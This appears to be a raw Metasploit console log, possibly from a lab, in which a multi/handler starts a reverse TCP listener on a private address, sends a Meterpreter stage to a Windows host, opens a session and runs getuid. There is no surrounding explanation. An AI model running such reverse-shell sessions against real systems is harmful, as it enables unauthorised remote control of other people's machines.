 meterpreter >
[*] 192.168.246.106 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.246.149:6666
[*] Sending stage (175686 bytes) to 192.168.246.106
[*] Meterpreter session 2 opened (192.168.246.149:6666 -> 192.168.246.106:55831) at 2024-01-17 09:19:36 +0800
meterpreter > getuid
Server username: DESKTOP-4B67UU6\tmp